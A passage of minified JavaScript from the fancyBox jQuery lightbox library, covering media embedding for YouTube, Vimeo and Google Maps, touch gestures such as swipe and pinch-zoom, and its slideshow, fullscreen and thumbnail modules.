e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof m&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new m(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),l.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n)&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;return!(!t||!t.length)&&{top:(e=t[0].getBoundingClientRect()).top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))}},setTranslate:function(t,e){var n="",o={};if(t&&e)return void 0===e.left&&void 0===e.top||(n=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),void 0!==e.scaleX&&void 0!==e.scaleY?n+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(n+=" scaleX("+e.scaleX+")"),n.length&&(o.transform=n),void 0!==e.opacity&&(o.opacity=e.opacity),void 0!==e.width&&(o.width=e.width),void 0!==e.height&&(o.height=e.height),t.css(o)},animate:function(t,e,o,i,a){var s,l=this;n.isFunction(o)&&(i=o,o=null),l.stop(t),s=l.getTranslate(t),t.on(u,function(r){(!r||!r.originalEvent||t.is(r.originalEvent.target)&&"z-index"!=r.originalEvent.propertyName)&&(l.stop(t),n.isNumeric(o)&&t.css("transition-duration",""),n.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&l.setTranslate(t,{top:e.top,left:e.left,width:s.width*e.scaleX,height:s.height*e.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(e),n.isFunction(i)&&i(r))}),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),n.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(u)},o+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(u),t.off(u).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},n.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},l.on("click.fb-start","[data-fancybox]",i),l.on("click.fb-start","[data-fancybox-trigger]",function(t){n('[data-fancybox="'+n(this).attr("data-fancybox-trigger")+'"]').eq(n(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:n(this)})}),function(){var t=null;l.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":t=n(this);break;case"mouseup":t=null;break;case"focusin":n(".fancybox-button").removeClass("fancybox-focus"),n(this).is(t)||n(this).is("[disabled]")||n(this).addClass("fancybox-focus");break;case"focusout":n(".fancybox-button").removeClass("fancybox-focus")}})}()}}(window,document,jQuery),function(t){"use strict";var e={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12]+"").replace(/\?/,"&")+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},n=function(e,n,o){if(e)return o=o||"","object"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace("$"+t,n||"")}),o.length&&(e+=(e.indexOf("?")>0?"&":"?")+o),e};t(document).on("objectNeedsType.fb",function(o,i,a){var s,l,r,c,d,u,f,p=a.src||"",h=!1;s=t.extend(!0,{},e,a.opts.media),t.each(s,function(e,o){if(r=p.match(o.matcher)){if(h=o.type,f=e,u={},o.paramPlace&&r[o.paramPlace]){"?"==(d=r[o.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var i=0;i<d.length;++i){var s=d[i].split("=",2);2==s.length&&(u[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},o.params,a.opts[e],u),p="function"===t.type(o.url)?o.url.call(this,r,c,a):n(o.url,r,c),l="function"===t.type(o.thumb)?o.thumb.call(this,r,c,a):n(o.thumb,r),"youtube"===e?p=p.replace(/&t=((\d+)m)?(\d+)s/,function(t,e,n,o){return"&start="+((n?60*parseInt(n,10):0)+parseInt(o,10))}):"vimeo"===e&&(p=p.replace("&%23","#")),!1}}),h?(a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=l),"iframe"===h&&(a.opts=t.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),t.extend(a,{type:h,src:p,origSrc:a.src,contentSource:f,contentType:"image"===h?"image":"gmap_place"==f||"gmap_search"==f?"map":"video"})):p&&(a.type=a.opts.defaultType)});var o={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(t){var e,n=this;this[t].loaded?setTimeout(function(){n.done(t)}):this[t].loading||(this[t].loading=!0,(e=document.createElement("script")).type="text/javascript",e.src=this[t].src,"youtube"===t?window.onYouTubeIframeAPIReady=function(){n[t].loaded=!0,n.done(t)}:e.onload=function(){n[t].loaded=!0,n.done(t)},document.body.appendChild(e))},done:function(e){var n,o;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(n=t.fancybox.getInstance())&&(o=n.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(o.attr("id"),{events:{onStateChange:function(t){0==t.data&&n.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(o).on("ended",function(){n.next()}))}};t(document).on({"afterShow.fb":function(t,e,n){e.group.length>1&&("youtube"===n.contentSource||"vimeo"===n.contentSource)&&o.load(n.contentSource)}})}(jQuery),function(t,e,n){"use strict";var o=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},i=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},a=function(e){var n=[];for(var o in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},l=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,o=t[0].attributes,i=o.length;e<i;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},r=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},c=function(t){for(var e=!1;!(e=r(t.get(0)))&&((t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body")););return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){var t=this;t.$container.off(".fb.touch"),n(e).off(".fb.touch"),t.requestId&&(i(t.requestId),t.requestId=null),t.tapped&&(clearTimeout(t.tapped),t.tapped=null)},d.prototype.ontouchstart=function(o){var i=this,r=n(o.target),d=i.instance,u=d.current,f=u.$slide,p=u.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&f.length&&r.length&&!l(r)&&!l(r.parent())&&(r.is("img")||!(o.originalEvent.clientX>r[0].clientWidth+r.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated"))return o.stopPropagation(),void o.preventDefault();i.realPoints=i.startPoints=a(o),i.startPoints.length&&(u.touch&&o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=r,i.$content=p,i.opts=u.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.canPan=d.canPan(),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(f[0].clientWidth),i.canvasHeight=Math.round(f[0].clientHeight),i.contentLastPos=null,i.contentStartPos=n.fancybox.getTranslate(i.$content)||{top:0,left:0},i.sliderStartPos=n.fancybox.getTranslate(f),i.stagePos=n.fancybox.getTranslate(d.$refs.stage),i.sliderStartPos.top-=i.stagePos.top,i.sliderStartPos.left-=i.stagePos.left,i.contentStartPos.top-=i.stagePos.top,i.contentStartPos.left-=i.stagePos.left,n(e).off(".fb.touch").on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),((i.opts||i.canPan)&&(r.is(i.$stage)||i.$stage.find(r).length)||(r.is(".fancybox-image")&&o.preventDefault(),n.fancybox.isMobile&&r.parents(".fancybox-caption").length))&&(i.isScrollable=c(r)||c(r.parent()),n.fancybox.isMobile&&i.isScrollable||o.preventDefault(),(1===i.startPoints.length||u.hasError)&&(i.canPan?(n.fancybox.stop(i.$content),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-is-grabbing")),2===i.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,n.fancybox.stop(i.$content),i.centerPointStartX=.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))))}},d.prototype.onscroll=function(t){this.isScrolling=!0,e.removeEventListener("scroll",this.onscroll,!0)},d.prototype.ontouchmove=function(t){var e=this;return void 0!==t.originalEvent.buttons&&0===t.originalEvent.buttons?void e.ontouchend(t):e.isScrolling?void(e.canTap=!1):(e.newPoints=a(t),void((e.opts||e.canPan)&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},d.prototype.onSwipe=function(e){var a,s=this,l=s.instance,r=s.isSwiping,c=s.sliderStartPos.left||0;if(!0!==r)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?c+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?c-=Math.pow(-s.distanceX,.8):c+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:c},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(Math.abs(s.distance)>10){if(s.canTap=!1,l.group.length<2&&s.opts.vertical?s.isSwiping="y":l.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),"y"===s.isSwiping&&n.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);l.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(l.slides,function(t,e){var o,i;n.fancybox.stop(e.$slide),o=n.fancybox.getTranslate(e.$slide),i=n.fancybox.getTranslate(l.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===l.current.pos&&(s.sliderStartPos.top=o.top-i.top,s.sliderStartPos.left=o.left-i.left),n.fancybox.setTranslate(e.$slide,{top:o.top-i.top,left:o.left-i.left})}),l.SlideShow&&l.SlideShow.isActive&&l.SlideShow.stop()}},d.prototype.onPan=function(){var t=this;s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&i(t.requestId),t.requestId=o(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)}))},d.prototype.limitMovement=function(){var t,e,n,o,i,a,s=this,l=s.canvasWidth,r=s.canvasHeight,c=s.distanceX,d=s.distanceY,u=s.contentStartPos,f=u.left,p=u.top,h=u.width,m=u.height;return i=h>l?f+c:f,a=p+d,t=Math.max(0,.5*l-.5*h),e=Math.max(0,.5*r-.5*m),n=Math.min(l-h,.5*l-.5*h),o=Math.min(r-m,.5*r-.5*m),c>0&&i>t&&(i=t-1+Math.pow(-t+f+c,.8)||0),c<0&&i<n&&(i=n+1-Math.pow(n-f-c,.8)||0),d>0&&a>e&&(a=e-1+Math.pow(-e+p+d,.8)||0),d<0&&a<o&&(a=o+1-Math.pow(o-p-d,.8)||0),{top:a,left:i}},d.prototype.limitPosition=function(t,e,n,o){var i=this.canvasWidth,a=this.canvasHeight;return n>i?t=(t=t>0?0:t)<i-n?i-n:t:t=Math.max(0,i/2-n/2),o>a?e=(e=e>0?0:e)<a-o?a-o:e:e=Math.max(0,a/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,a=e.contentStartPos,l=a.width,r=a.height,c=a.left,d=a.top,u=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,f=Math.floor(l*u),p=Math.floor(r*u),h=(l-f)*e.percentageOfImageAtPinchPointX,m=(r-p)*e.percentageOfImageAtPinchPointY,g=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),b=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),v=g-e.centerPointStartX,y={top:d+(m+(b-e.centerPointStartY)),left:c+(h+v),scaleX:u,scaleY:u};e.canTap=!1,e.newWidth=f,e.newHeight=p,e.contentLastPos=y,e.requestId&&i(e.requestId),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,s=o.isSwiping,l=o.isPanning,r=o.isZooming,c=o.isScrolling;if(o.endPoints=a(t),o.dMs=Math.max((new Date).getTime()-o.startTime,1),o.$container.removeClass("fancybox-is-grabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap)return o.onTap(t);o.speed=100,o.velocityX=o.distanceX/o.dMs*.5,o.velocityY=o.distanceY/o.dMs*.5,l?o.endPanning():r?o.endZooming():o.endSwiping(s,c)},d.prototype.endSwiping=function(t,e){var o=this,i=!1,a=o.instance.group.length,s=Math.abs(o.distanceX),l="x"==t&&a>1&&(o.dMs>130&&s>10||s>50);o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?(n.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},200),i=o.instance.close(!0,250)):l&&o.distanceX>0?i=o.instance.previous(300):l&&o.distanceX<0&&(i=o.instance.next(300)),!1!==i||"x"!=t&&"y"!=t||o.instance.centerSlide(200),o.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(!1===i.opts.momentum||i.dMs>350?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,e=i.contentLastPos.top+500*i.velocityY),(o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,366))},d.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,l=a.newWidth,r=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,i={top:e=a.contentLastPos.top,left:t,width:l,height:r,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),l<a.canvasWidth&&r<a.canvasHeight?a.instance.scaleToFit(150):l>s.width||r>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,l,r),n.fancybox.animate(a.$content,o,150)))},d.prototype.onTap=function(e){var o,i=this,s=n(e.target),l=i.instance,r=l.current,c=e&&a(e)||i.startPoints,d=c[0]?c[0].x-n(t).scrollLeft()-i.stagePos.left:0,u=c[0]?c[0].y-n(t).scrollTop()-i.stagePos.top:0,f=function(t){var o=r.opts[t];if(n.isFunction(o)&&(o=o.apply(l,[r,e])),o)switch(o){case"close":l.close(i.startEvent);break;case"toggleControls":l.toggleControls();break;case"next":l.next();break;case"nextOrClose":l.group.length>1?l.next():l.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(l.canPan()?l.scaleToFit():l.isScaledDown()?l.scaleToActual(d,u):l.group.length<2&&l.close(i.startEvent))}};if((!e.originalEvent||2!=e.originalEvent.button)&&(s.is("img")||!(d>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))o="Outside";else if(s.is(".fancybox-slide"))o="Slide";else{if(!l.current.$content||!l.current.$content.find(s).addBack().filter(s).length)return;o="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(d-i.tapX)>50||Math.abs(u-i.tapY)>50)return this;f("dblclick"+o)}else i.tapX=d,i.tapY=u,r.opts["dblclick"+o]&&r.opts["dblclick"+o]!==r.opts["click"+o]?i.tapped=setTimeout(function(){i.tapped=null,l.isAnimating||f("click"+o)},500):f("click"+o);return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,n=t.instance,o=n.group[n.currIndex].opts.slideShow;t.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),n.group.length<2||!o?t.$button.hide():o.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(t){var n=this,o=n.instance,i=o.current;i&&(!0===t||i.opts.loop||o.currIndex<o.group.length-1)?n.isActive&&"video"!==i.contentType&&(n.$progress&&e.fancybox.animate(n.$progress.show(),{scaleX:1},i.opts.slideShow.speed),n.timer=setTimeout(function(){o.current.opts.loop||o.current.index!=o.group.length-1?o.next():o.jumpTo(0)},i.opts.slideShow.speed)):(n.stop(),o.idleSecondsCounter=0,o.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null,t.$progress&&t.$progress.removeAttr("style").hide()},start:function(){var t=this,e=t.instance.current;e&&(t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,e.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1,t.instance.trigger("onSlideShowChange",!1),t.$progress&&t.$progress.removeAttr("style").hide()},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var l=o&&o.SlideShow;!l||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),l.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,jQuery),function(t,e){"use strict";var n=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n={},o=0;o<e.length;o++){var i=e[o];if(i&&i[1]in t){for(var a=0;a<i.length;a++)n[e[0][a]]=i[a];return n}}return!1}();if(n){var o={request:function(e){(e=e||t.documentElement)[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){n?e&&e.group[e.currIndex].opts.fullScreen?(e.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}})}(document,jQuery),function(t,e){"use strict";var n="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var o=function(t){this.init(t)};e.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=t.group,o=0;e.instance=t,e.opts=n[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var i=0,a=n.length;i<a&&(n[i].thumb&&o++,!(o>1));i++);o>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,o=this,i=o.instance,a=o.opts.parentEl,s=[];o.$grid||(o.$grid=e('<div class="'+n+" "+n+"-"+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),o.$grid.on("click","a",function(){i.jumpTo(e(this).attr("data-index"))})),o.$list||(o.$list=e('<div class="'+n+'__list">').appendTo(o.$grid)),e.each(i.group,function(e,n){(t=n.thumb)||"image"!==n.type||(t=n.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),o.$list[0].innerHTML=s.join(""),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"),10)+i.group.length*o.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,n,o=this,i=o.$list,a=o.$grid;o.instance.current&&(n=(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<a.scrollLeft()||n.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){var 